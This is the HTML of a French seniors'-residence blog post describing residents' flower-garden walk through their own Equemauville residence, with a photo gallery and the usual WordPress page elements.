		<li id="menu-item-16508" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16508"><a href="https://www.le-blog-des-senioriales.fr/resid/grasse/">Grasse</a></li>
		<li id="menu-item-16509" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16509"><a href="https://www.le-blog-des-senioriales.fr/resid/la-celle/">La Celle</a></li>
		<li id="menu-item-16510" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16510"><a href="https://www.le-blog-des-senioriales.fr/resid/le-paradou/">Le Paradou</a></li>
		<li id="menu-item-16511" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16511"><a href="https://www.le-blog-des-senioriales.fr/resid/les-senioriales-des-mees/">Les Mées</a></li>
		<li id="menu-item-16513" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16513"><a href="https://www.le-blog-des-senioriales.fr/resid/manosque/">Manosque</a></li>
		<li id="menu-item-16512" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16512"><a href="https://www.le-blog-des-senioriales.fr/resid/marseille-2/">Marseille</a></li>
	</ul>
</li>
	<li id="menu-item-13474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13474"><a href="#">Auvergne-Rhône-Alpes</a>
	<ul class="sub-menu">
		<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16503"><a href="https://www.le-blog-des-senioriales.fr/resid/montelimar-en-ville/">Montélimar en ville</a></li>
		<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16504"><a href="https://www.le-blog-des-senioriales.fr/resid/senioriales-montelimar-village/">Montélimar Village</a></li>
		<li id="menu-item-16501" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16501"><a href="https://www.le-blog-des-senioriales.fr/resid/ruoms/">Ruoms</a></li>
		<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16502"><a href="https://www.le-blog-des-senioriales.fr/resid/les-senioriales-de-saint-pantaleon-les-vignes/">St-Pantaléon-les-Vignes</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13543"><a href="https://www.le-blog-des-senioriales.fr/les-senioriales/">Les Senioriales</a></li>
</ul></div>        </nav><!-- #access -->
        
        <div class="clear"></div>

	<div id="primary" class="site-content">
 
		<div id="content" role="main">

			
				
<script>
	$(function() {
		$( "#tabs" ).tabs();
	});
</script>

	<article id="post-68187" class="post-68187 post type-post status-publish format-standard hentry category-photos category-portraits-de-residents category-randonnees-promenades newsletter-inclus resid-equemauville">
    
    	<div class="content_left single">
        
			            <header class="entry-header">
                                                <h1 class="entry-title">Balade fleurie dans notre propre résidence !</h1>
                                
                <p class="date"><time class="entry-date" datetime="2017-09-28T15:18:08+00:00">28 Sep 2017</time></p>
                <p class="entry-meta">
					<span class="by-author">Par <span class="author vcard"><a class="url fn n" href="https://www.le-blog-des-senioriales.fr/author/sandrine/" title="Afficher tous les articles par Sandrine" rel="author">Sandrine</a></span></span> <span class="theme"><a href="https://www.le-blog-des-senioriales.fr/category/photos/" rel="category tag">Photos</a>, <a href="https://www.le-blog-des-senioriales.fr/category/portraits-de-residents/" rel="category tag">Portraits de résidents</a>, <a href="https://www.le-blog-des-senioriales.fr/category/randonnees-promenades/" rel="category tag">Randonnées &amp; Promenades</a>.</span> <span class="resid"><a href="/resid/equemauville">Equemauville</a></span>                                         
                </p>
                
            </header><!-- .entry-header -->
    
                        <div class="entry-content">
                                    <p>Une jolie idée que m&rsquo;avait suggérée Jean-Claude, il y a quelques temps, et que nous avons enfin pu mettre en place. Etonnant de visiter notre propre résidence ? Oui, mais l&rsquo;idée plaisait d&#8217;emblée à quelques résidentes curieuses de se balader dans des allées pourtant communes, de mieux connaître « l&rsquo;autre bout » de la résidence, mais aussi d&rsquo;admirer les jolis fleurs et jardins des uns et des autres, dont celui dont se charge Michèle, devant chez elle, pour la communauté, ainsi que celui de Maryse et Jean-Claude L. qui avaient plaisir à nous faire entrer derrière chez eux, avec l&rsquo;aimable accord de leurs voisins chez qui nous passions du coup, et de nous permettre d&rsquo;entrert dans leur petit jardin secret. En pente, étroit, atypique, et du coup CHARMANT ! On a même eu l&rsquo;droit de déguster une de leurs framboises 😉</p>
<p>Merci à eux, merci à Jean-Claude pour cette initiative, et à Jean-Pierre, notre jardinier-gardien, qui a pris sur son temps personnel pour nous accompagner dans cette balade bucolique et conviviale, où le groupe, au fil de la « route », grossissait, ou se voyait offrir un café, à l&rsquo;impro.</p>
<p>Simple, mais SYMPA !</p>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-68187 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3519.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3519-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-68188" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-68188'>
				1er rassemblement. On en retrouvera d&rsquo;autres en route
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3521.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3521-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3524.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3524-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3525.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3525-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-68191" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-68191'>
				Michèle nous accueille avec sa chienne, dans ce joli espace
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3527.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3527-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-68192" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-68192'>
				dont elle s&rsquo;occupe avec amour
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3529.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3529-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3530.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3530-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3532.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3532-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-68195" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-68195'>
				même des bananiers !
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3536.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3536-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-68197" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-68197'>
				Jean-Claude L. nous accueille 
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3533.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3533-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-68196" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-68196'>
				Pause bucolique chez Maryse et JCL
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3538.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3538-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3540.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3540-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-68199" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-68199'>
				Maryse et J.C.L nous montre leur jardin secret
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3541.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3541-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3544.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3544-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-68201" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-68201'>
				atypique et charmant !
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3545.jpg' rel="lightbox[68187]"><img width="150" height="150" src="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2017/12/IMG3545-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>&nbsp;</p>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Quelques articles sur le même thème</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-102280" data-post-type="none" ><a href="https://www.le-blog-des-senioriales.fr/2022/06/entre-nature-et-patrimoine/" class="wp_rp_thumbnail"><img src="https://www.le-blog-des-senioriales.fr/wp-content/plugins/related-posts/static/thumbs/15.jpg" alt="Entre nature et patrimoine" width="150" height="150" /></a><a href="https://www.le-blog-des-senioriales.fr/2022/06/entre-nature-et-patrimoine/" class="wp_rp_title">Entre nature et patrimoine</a></li><li data-position="1" data-poid="in-94024" data-post-type="none" ><a href="https://www.le-blog-des-senioriales.fr/2019/07/pause-bucolique-dans-les-jardins-de-michele/" class="wp_rp_thumbnail"><img src="https://www.le-blog-des-senioriales.fr/wp-content/plugins/related-posts/static/thumbs/27.jpg" alt="Pause bucolique dans les jardins de Michèle" width="150" height="150" /></a><a href="https://www.le-blog-des-senioriales.fr/2019/07/pause-bucolique-dans-les-jardins-de-michele/" class="wp_rp_title">Pause bucolique dans les jardins de Michèle</a></li><li data-position="2" data-poid="in-62129" data-post-type="none" ><a href="https://www.le-blog-des-senioriales.fr/2017/05/st-gilles-des-bijoux-hors-du-commun/" class="wp_rp_thumbnail"><img src="https://www.le-blog-des-senioriales.fr/wp-content/plugins/related-posts/static/thumbs/11.jpg" alt="St Gilles: Des bijoux hors du commun!" width="150" height="150" /></a><a href="https://www.le-blog-des-senioriales.fr/2017/05/st-gilles-des-bijoux-hors-du-commun/" class="wp_rp_title">St Gilles: Des bijoux hors du commun!</a></li></ul><div class="wp_rp_footer"><a class="wp_rp_backlink" target="_blank" href="http://www.zemanta.com/?wp-related-posts" rel="nofollow">Zemanta</a></div></div></div>
                                            </div><!-- .entry-content -->
                
            
    	
        </div>
        
        <footer class="entry-meta">  

						<div id="post-ratings-68187" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="f157e86fc7"><img id="rating_68187_1" src="https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="Cliquez pour attribuer 1 Étoile" title="Cliquez pour attribuer 1 Étoile" onmouseover="current_rating(68187, 1, 'Cliquez pour attribuer 1 Étoile');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68187_2" src="https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="Cliquez pour attribuer 2 Étoile" title="Cliquez pour attribuer 2 Étoile" onmouseover="current_rating(68187, 2, 'Cliquez pour attribuer 2 Étoile');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68187_3" src="https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="Cliquez pour attribuer 3 Étoile" title="Cliquez pour attribuer 3 Étoile" onmouseover="current_rating(68187, 3, 'Cliquez pour attribuer 3 Étoile');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68187_4" src="https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="Cliquez pour attribuer 4 Étoile" title="Cliquez pour attribuer 4 Étoile" onmouseover="current_rating(68187, 4, 'Cliquez pour attribuer 4 Étoile');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68187_5" src="https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="Cliquez pour attribuer 5 Étoile" title="Cliquez pour attribuer 5 Étoile" onmouseover="current_rating(68187, 5, 'Cliquez pour attribuer 5 Étoile');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Pas encore de vote)<meta itemprop="headline" content="Balade fleurie dans notre propre résidence !" /><meta itemprop="description" content="Une jolie id&eacute;e que m'avait sugg&eacute;r&eacute;e Jean-Claude, il y a quelques temps, et que nous avons enfin pu mettre en place. Etonnant de visiter notre propre r&eacute;sidence ? Oui, mais l'id&eacute;e plaisait d'embl&eacute;e &agrave; qu..." /><meta itemprop="datePublished" content="2017-09-28T15:18:08+00:00" /><meta itemprop="dateModified" content="2017-12-19T18:39:09+00:00" /><meta itemprop="url" content="https://www.le-blog-des-senioriales.fr/2017/09/balade-fleurie-dans-notre-propre-residence/" /><meta itemprop="author" content="Sandrine" /><meta itemprop="mainEntityOfPage" content="https://www.le-blog-des-senioriales.fr/2017/09/balade-fleurie-dans-notre-propre-residence/" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Le blog des Senioriales !" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div>                

														<div class="comments-link">
										<a href="https://www.le-blog-des-senioriales.fr/2017/09/balade-fleurie-dans-notre-propre-residence/#respond"><span class="leave-reply">Laisser un commentaire</span></a>								</div><!-- .comments-link -->
														
				</footer><!-- .entry-meta -->
        
        <div class="clear"></div>
        
	</article><!-- #post -->
				<nav class="nav-single">
					<h3 class="assistive-text">Navigation des articles</h3>
					<span class="nav-previous"><a href="https://www.le-blog-des-senioriales.fr/2017/09/grasse-vous-presente-sa-version-de-coco-caline/" rel="prev"><span class="meta-nav">&larr;</span> Grasse vous présente sa version de Coco Câline</a></span>
					<span class="nav-next"><a href="https://www.le-blog-des-senioriales.fr/2017/09/et-si-on-remontait-le-temps-en-vendee/" rel="next">Et si on remontait le temps en Vendée ? <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				<script>
	$(function() {
		$( "#tabs" ).tabs();
	});
</script>

<div id="comments" class="comments-area">

		
	
	<div id="tabs">
		<ul>
			<li><a href="#tabs-1">Commentez normalement</a></li>
			<li><a href="#tabs-2">Commentez avec Facebook</a></li>
		</ul>
		<div id="tabs-1">
			
	

			
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez l'article ! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/09/balade-fleurie-dans-notre-propre-residence/#respond" style="display:none;">Annuler la réponse</a></small></h3>			<form action="https://www.le-blog-des-senioriales.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Votre adresse de messagerie ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Adresse de messagerie <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site web dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='68187' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f70b7a10b1" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="29"/></p>			</form>
			</div><!-- #respond -->
					
		</div>
		
		<div id="tabs-2">
			<div class="fb-comments" data-width="505" data-href="https://www.le-blog-des-senioriales.fr/2017/09/balade-fleurie-dans-notre-propre-residence/" data-num-posts="10"></div>		</div>
		
	</div>
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
        	<div class="widget_logo">
            	<img src="/wp-content/uploads/2018/01/nouveau-logo_sidebar.png" alt="Les Sénioriales" />
            </div>
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.le-blog-des-senioriales.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside><aside id="gf_comments-2" class="widget widget_gf_comments"><h3 class="widget-title">Derniers commentaires</h3><ul><li><span>Anne : </span><a href="https://www.le-blog-des-senioriales.fr/2022/01/catalogue-offre-privilege-vacances-2022/#comment-194564">Merci Jean-Baptiste,
Je transmets aux résidents.</a></li><li><span>ANDRE : </span><a href="https://www.le-blog-des-senioriales.fr/2021/10/balade-bord-de-locean/#comment-191475">TOUJOURS AUSSI BEAU et SURPRENANT notre littoral !</a></li><li><span>PERMIEN : </span><a href="https://www.le-blog-des-senioriales.fr/2021/07/lascenseur/#comment-188960">Quelle chance de vous retrouver tous ensemble pour partager des bons moments, nous à Rambouillet cela fait 2 ans faute d'animateur que plus rien ne se passe.</a></li></ul></aside><aside id="gf_likebox-2" class="widget widget_gf_likebox"><h3 class="widget-title">Rejoignez notre communauté</h3><div class="content"><div class="fb-like-box" data-href="http://www.facebook.com/pages/Bien-vivre-ma-retraite-avec-Les-Senioriales/521441794541818" data-width="270" data-show-faces="true" data-stream="false" data-header="false"></div></div></aside>		
		<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBMahHBXT7_78s-0psr6l2OgchWsVeHtEo&sensor=false"
  type="text/javascript"></script>

		<script type="text/javascript">
					function initialize() {

						var mapOptions = {
				/** centre de la france, zoom 6 **/
							center: new google.maps.LatLng(47.15984, 2.724609),
							zoom: 6,
							mapTypeId: google.maps.MapTypeId.TERRAIN
						};

			/** créer la carte **/
						var map = new google.maps.Map(document.getElementById("map-canvas"),
								mapOptions);

			/** pour ajouter notre liste de marqueurs en kml **/
			var georssLayer = new google.maps.KmlLayer('http://www.le-blog-des-senioriales.fr/?page_id=31070?ver=11524064050');
			georssLayer.setMap(map);

			/** pour que ça s'ouvre dans la même fenêtre **/
			$('#map-canvas').delegate('a', 'click', function(event) {
				window.location.href=$(this).attr('href');
				return false;
			});

					}
					
		</script>
		
		<script type="text/javascript">
			$(document).ready(function() {
				$('#mapsjs').hide();
				$('a.link').click(function() {
					$('#mapsjs').show('fast', initialize );
					//google.maps.event.addDomListener(window, 'load', initialize);
				});
				$('span.close').click(function() {
					$('#mapsjs').hide();
				});
			});
		</script>

		<aside id="gf_residences-2" class="widget widget_gf_residences"><a href="#" title="Résidences Blogueuses" class="link"><p class="titlewidget">Les Résidences Blogueuses</p><img src="/wp-content/themes/senioriales/images/background/widget_residences.png" alt="Les Résidences Blogueuses des Sénioriales" /></a><div id="mapsjs"><div class="content_maps"><span class="title">Carte des Résidences Blogueuses</span><div id="map-canvas" style="width:530px;height:650px;"/></div><span class="close">X</span></div></div></aside>
<aside id="wpp-2" class="widget popular-posts">
<h3 class="widget-title">Top articles</h3>
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="https://www.le-blog-des-senioriales.fr/2012/04/soiree-chicchoc/" title="Soirée Chic/choc" class="wpp-post-title" target="_self">Soirée Chic/choc</a>
 <span class="wpp-excerpt">Nous essayons de donner un thème à chacune de nos soirées, depuis plus de 4 ans.

Après les quelques classiques, nous ...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">71 views</span></span>
</li>
<li>
<a href="https://www.le-blog-des-senioriales.fr/2015/10/rencontres-amicales-2015-a-lochesun-veritable-succes/" title="Rencontres Amicales 2015 à Loches:un véritable succès !" class="wpp-post-title" target="_self">Rencontres Amicales 2015 à Loches:un véritable succès !</a>
 <span class="wpp-excerpt">Au dire des participants de cette 3ème édition de la région Nord-Ile de France, ces 5 jours à Loches resteront ...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">70 views</span></span>
</li>
<li>
<a href="https://www.le-blog-des-senioriales.fr/2019/01/journee%e2%99%a5internationale%e2%99%a5des%e2%99%a5calins/" title="JOURNÉE♥INTERNATIONALE♥DES♥CÂLINS" class="wpp-post-title" target="_self">JOURNÉE♥INTERNATIONALE♥DES♥CÂLINS</a>
 <span class="wpp-excerpt">C'est officiel et ça ne date pas d'hier, c'est aujourd'hui la journée internationale des fameux FREE HUGS, câlins cadeaux !

Et ...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">57 views</span></span>
</li>
<li>
<a href="https://www.le-blog-des-senioriales.fr/2015/10/qui-veut-des-boutou-coat/" title="Qui veut des boutou coat*?" class="wpp-post-title" target="_self">Qui veut des boutou coat*?</a>
 <span class="wpp-excerpt">     

L'unique fabrique de sabots de bois du Finistère est basée à Riec-sur-Bélon, tout à côté de Pont Aven.


Les ...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">55 views</span></span>
</li>
<li>
<a href="https://www.le-blog-des-senioriales.fr/2012/11/soiree-chic-detailchoc/" title="Soirée « Chic, détail…choc » !" class="wpp-post-title" target="_self">Soirée « Chic, détail…choc » !</a>
 <span class="wpp-excerpt">L’automne a commencé dans la joie, par une soirée particulièrement réussie !

Tout d’abord, pour Roselyne, l’important est de rester au sec, avis ...</span>
 <span class="wpp-meta post-stats"><span class="wpp-views">27 views</span></span>
</li>
</ul>

</aside>
<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives d&rsquo;articles</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives d&rsquo;articles</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.le-blog-des-senioriales.fr/2025/03/'> mars 2025 &nbsp;(1)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2025/02/'> février 2025 &nbsp;(3)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/12/'> décembre 2024 &nbsp;(21)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/11/'> novembre 2024 &nbsp;(3)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/10/'> octobre 2024 &nbsp;(27)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/09/'> septembre 2024 &nbsp;(4)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/08/'> août 2024 &nbsp;(9)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/07/'> juillet 2024 &nbsp;(14)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/06/'> juin 2024 &nbsp;(10)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/05/'> mai 2024 &nbsp;(6)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/04/'> avril 2024 &nbsp;(3)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/03/'> mars 2024 &nbsp;(11)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/02/'> février 2024 &nbsp;(19)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2024/01/'> janvier 2024 &nbsp;(22)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/12/'> décembre 2023 &nbsp;(29)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/11/'> novembre 2023 &nbsp;(17)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/10/'> octobre 2023 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/09/'> septembre 2023 &nbsp;(17)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/08/'> août 2023 &nbsp;(18)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/07/'> juillet 2023 &nbsp;(23)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/06/'> juin 2023 &nbsp;(32)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/05/'> mai 2023 &nbsp;(9)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/04/'> avril 2023 &nbsp;(15)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/03/'> mars 2023 &nbsp;(17)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/02/'> février 2023 &nbsp;(25)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2023/01/'> janvier 2023 &nbsp;(12)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/12/'> décembre 2022 &nbsp;(32)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/11/'> novembre 2022 &nbsp;(26)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/10/'> octobre 2022 &nbsp;(18)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/09/'> septembre 2022 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/08/'> août 2022 &nbsp;(12)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/07/'> juillet 2022 &nbsp;(13)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/06/'> juin 2022 &nbsp;(16)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/05/'> mai 2022 &nbsp;(9)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/04/'> avril 2022 &nbsp;(5)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/03/'> mars 2022 &nbsp;(17)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/02/'> février 2022 &nbsp;(9)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2022/01/'> janvier 2022 &nbsp;(13)</option>
